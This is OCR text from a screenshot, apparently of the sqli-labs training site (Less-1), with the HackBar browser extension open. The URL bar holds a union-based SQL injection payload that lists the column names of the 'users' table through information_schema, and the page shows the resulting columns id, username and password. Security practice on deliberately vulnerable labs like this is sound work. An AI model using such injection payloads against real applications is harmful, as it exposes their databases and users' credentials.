 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-1/?id=' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name='users' --+